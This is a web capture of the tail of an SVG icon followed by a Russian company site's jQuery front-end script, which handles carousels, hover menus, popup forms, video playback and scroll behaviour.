  <path id="svg_1" fill-rule="evenodd" clip-rule="evenodd" fill="#3e628a" d="m43.271,26.578l0,-0.006c0.502,0 1.005,0.01 1.508,-0.002c0.646,-0.016 1.172,-0.57 1.172,-1.217c0,-0.963 0,-1.927 0,-2.89c0,-0.691 -0.547,-1.24 -1.236,-1.241c-0.961,0 -1.922,-0.001 -2.883,0c-0.688,0.001 -1.236,0.552 -1.236,1.243c-0.001,0.955 -0.004,1.91 0.003,2.865c0.001,0.143 0.028,0.291 0.073,0.426c0.173,0.508 0.639,0.82 1.209,0.823c0.463,0 0.927,-0.001 1.39,-0.001zm-9.271,1.239c-3.384,-0.002 -6.135,2.721 -6.182,6.089c-0.049,3.46 2.72,6.201 6.04,6.272c3.454,0.074 6.248,-2.686 6.321,-6.043c0.075,-3.46 -2.717,-6.32 -6.179,-6.318zm-11.954,3.299l0,0.082c0,4.515 -0.001,9.03 0,13.545c0,0.649 0.562,1.208 1.212,1.208c7.16,0.001 14.319,0.001 21.479,0c0.656,0 1.215,-0.557 1.215,-1.212c0.001,-4.509 0,-9.02 0,-13.528l0,-0.094l-2.912,0c0.411,1.314 0.537,2.651 0.376,4.014c-0.161,1.363 -0.601,2.631 -1.316,3.803s-1.644,2.145 -2.779,2.918c-2.944,2.006 -6.821,2.182 -9.946,0.428c-1.579,-0.885 -2.819,-2.12 -3.685,-3.713c-1.289,-2.373 -1.495,-4.865 -0.739,-7.451c-0.968,0 -1.93,0 -2.905,0zm24.159,18.139c0.159,-0.026 0.318,-0.049 0.475,-0.083c1.246,-0.265 2.264,-1.304 2.508,-2.557c0.025,-0.137 0.045,-0.273 0.067,-0.409l0,-24.412c-0.021,-0.133 -0.04,-0.268 -0.065,-0.401c-0.268,-1.367 -1.396,-2.428 -2.78,-2.618c-0.058,-0.007 -0.113,-0.02 -0.17,-0.03l-24.479,0c-0.147,0.027 -0.296,0.047 -0.441,0.08c-1.352,0.308 -2.352,1.396 -2.545,2.766c-0.008,0.057 -0.02,0.114 -0.029,0.171l0,24.478c0.028,0.154 0.05,0.311 0.085,0.465c0.299,1.322 1.427,2.347 2.77,2.52c0.064,0.008 0.13,0.021 0.195,0.03l24.409,0zm-12.205,14.745c-16.568,0 -30,-13.432 -30,-30c0,-16.569 13.432,-30 30,-30s30,13.431 30,30c0,16.568 -13.432,30 -30,30z"/>
 </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://akvadar.ru/bitrix/templates/main/scripts/src/main.js
body_size: 2049
content:
$(document).ready(function(){

	$(".owl-carousel").owlCarousel({
		loop:true,
		margin:10,
		nav:true,
		responsiveClass:true,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:1
			},
			1000:{
				items:1
			}
		}
	});
	
	function circlePosition(){
	$('#main-bottom .main-items img').each(function(){
				var imgWidth = $(this).width();
				var CirclePosition = imgWidth - 270;
				var result = Math.ceil(CirclePosition / 2);
				$(this).parent().find('.circle-description').css({'left': result});
			});	
	}
	
	function imgSize() { 
		
		var width = 980; 
		var imgSize = 714;  
		var bodyWidth = $('html').width();  
		var multiplier = bodyWidth / width;  
		if ($('html').width() >= width) imgSize = Math.floor(imgSize * multiplier); 
		circlePosition();
		if(bodyWidth <= 1183){
			$('#main-bottom .main-items img').height(imgSize);
		}else{
			$('#main-bottom .main-items img').css({'height': '100%'});
		}
		
	}
	
	function topMenu(){
		$('#top-menu li').hover(function () {
				clearTimeout($.data(this,'timer'));
				$('ul',this).stop(true,true).slideDown(300);
			}, function () {
				$.data(this,'timer', setTimeout($.proxy(function() {
				$('ul',this).stop(true,true).slideUp(300);
			}, this), 100));
		});
	}
	
	function circleShow(){
		$('#main-bottom .main-items').each(function(){
			$(this).hover(function(){
				$(this).find('.circle-description').fadeIn(150);
			}, function(){
				$(this).find('.circle-description').fadeOut(150);
			})
		});
	}
	
	function formShow(linkActive, formActive){
		if($(".ts-alert").length > 0) {
			 	$(".ts-alert").each(function(){
					$(this).parent().css({"opacity":"1"}).show();
					$(".overlay").show();
					if($(".ts-alert-success").length > 0) {
						$(this).parent().find("form").fadeOut().slideUp();
					}
				});
			}
		$(linkActive).click( function(event){
			event.preventDefault();
			$('.overlay').fadeIn(400,
				function(){
					$(formActive).css('display', 'block').animate({opacity: 1, top: '50%'}, 200);
				});
		});
		$('.close, .overlay').click( function(event){
			event.preventDefault();
			$(formActive).animate({opacity: 0, top: '45%'}, 200,
				function(){
					$(this).find('.ts-alert').remove();
					$(this).css('display', 'none');
					$('.overlay').fadeOut(400);
				}
			);
		});	
	}
	
	function imgCatalogPosition(){
		var mainBlock = $('.description .desc-item');
		
		mainBlock.each(function(){
			var imgheight = $(this).find('img');
			var differenseHeight = Math.ceil(($(this).height() - imgheight.height()) / 2);
			var differenseWidth = Math.ceil((510 - imgheight.width()) / 2);
			imgheight.css({'padding-top': differenseHeight,
						   'padding-bottom': differenseHeight,
						   'padding-left': differenseWidth,
						   'padding-right': differenseWidth
						  });
		});
		
		$('.desc-item:odd').each(function(){
			$(this).find('img').prependTo(this);
		});
	}
	
	function positionContentFromContacts(){
		$(".contacts .map").each(function(){
			var mainFrame = $(this);
			var infoContacts = $(this).find('.text');
			var result = Math.ceil((mainFrame.height() - infoContacts.height()) / 2);
			infoContacts.css({'margin-top': result})
		});
	}
	
	function accardionVacancies(){
		$('.vacancies-view > li > a').click(function(event){
			event.preventDefault();	
			$(this).parent().find('.text').toggle("slow");
		});
	}
	
	function banLinks(){
		$("a[href='/productions/']").click(function(event){
			event.preventDefault();
		});
	}
	
	function playVideo(){
		$('.video').each(function () {
			var vb = $(this);
			var video = vb.find('video');
			vb.find('.play').on('click', function () {
				$(this).fadeOut(
					300,
					function () {
						video
							.attr('controls', 'controls')
							.each(function () { this.play(); });
					}
				)
				return false;
			});
			/*video.on("ended", function (){
				this.src = this.src;
				$(this).removeAttr('controls');
				vb.find('.play').show();
			});*/
		});
	}
	
	function ScrolHeader(){
		window.onscroll = function(){
			var scrolHead = $('html').scrollLeft();
			scrolHead = -scrolHead;
			$('.header').css({'margin-left': scrolHead});
            if ($(document).scrollTop()>2){
                $('.header').addClass("scroll");
            }else{
                $('.header').removeClass("scroll");
            }
		}
	}
	
	function honorsShow(){
		var $mainBlock = $('.honors_prewiev');

		$mainBlock.each(function(){
			var $showLink = $(this).find('.show_more a');
			var $item = $(this).find('ul li:hidden');

			$showLink.click(function(event){
				event.preventDefault();
				$item.slideDown().css({'display':'inline-block'});
				$(this).hide();
			});
		});
	}
	
	function RekvesitToggle(){
		$('.rekvesits a[href="#rekvesits"]').click(function(){
			$('.rekvesits .hide-info').slideToggle();
		});
	}
	
	//init Function
	window.onload=function(){imgCatalogPosition(); circleShow();imgSize();positionContentFromContacts();};
	honorsShow();
	accardionVacancies();
	banLinks();
	formShow('.distributor a', '.distributor-form');
	formShow('a#call-me', '.form-call');
	topMenu();
	$(window).resize(function() { imgSize(); });
	playVideo();
	ScrolHeader();
	RekvesitToggle();
	
	//init Plugins
	$('input, textarea').placeholder();
	$(".fancybox").fancybox({
		padding : 0,
			helpers: {
				overlay: {
					locked: false
				}
			}
	});
	$(".desc-map > ul").autocolumnlist({
		columns: 3,
		classname: 'col',
		min: 7
	});

	// Contact cities scroll
	$('.cities-list a').click(function(){
		var obj = $(this);
		var position = parseInt($(obj.attr('href')).offset().top);
		if(position) {
			$('html, body').animate({ scrollTop: position-135}, 1000);
		}
		return false;
	});

});